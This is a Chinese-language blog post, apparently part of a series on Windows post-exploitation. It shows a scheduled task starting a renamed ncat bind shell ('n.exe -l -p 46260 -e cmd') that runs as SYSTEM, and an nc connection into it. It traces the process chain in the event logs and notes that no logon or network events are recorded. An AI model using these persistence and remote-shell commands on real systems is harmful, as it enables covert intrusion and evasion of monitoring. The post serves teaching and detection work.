建立一個長期可以連入的管道後,接著提升連入權限就可以做更多事情,譬如竊取密碼

執行程式使用哪個帳號,就會帶有那個帳號的權限,以下我用pc01啟動就只有該帳號使用者權限,我們通常會想要拿到administrator 甚至更高的system權限

└─$ nc 192.168.22.101 46266

Microsoft Windows [Version 10.0.19041.450]

(c) 2020 Microsoft Corporation. All rights reserved.

C:\Users\pc01\Desktop\ncat-portable-5.59BETA1>whoami

whoami

pc01\pc01



上一章使用排程啟動nc,排程是使用system啟動,利用這個問題我們取的system的權限,下面分析一下EventLog

svchost.exe (1280) > cmd.exe(2028)

svchost 使用System權限啟動 Schedule 排程啟動start.bat



svchost.exe (1280) > cmd.exe(2028) > n.exe(5876)

start.bat 啟動n.exe

start /b /d "C:\Program Files\Windows\" n.exe -l -p 46260 -e cmd



svchost.exe (1280) > cmd.exe(2028) > n.exe(5876) > cmd.exe(4680)

n.exe -e cmd 這個指令帶起讓遠端可以執行命令



svchost.exe (1280) > cmd.exe(2028) > n.exe(5876) > cmd.exe(4680) > whoami.exe(4728)

遠端下whoami指令

補充說明,使用這個方式連入,是不會有EventID 4624的紀錄,也沒有Sysmon EventID 3 網路連線紀錄,如果只監控是否有非法登入會漏掉這些後門連線行為

Checklist - Local Windows Privilege Escalation

https://book.hacktricks.xyz/windows-hardening/checklist-windows-privilege-escalation

Red Team Notes

https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/t1208-kerberoasting

audit_scripts

https://github.com/vanhauser-thc/audit_scripts/tree/master

Windows Local Privilege Escalation Cookbook

https://github.com/nickvourd/Windows-Local-Privilege-Escalation-Cookbook/tree/master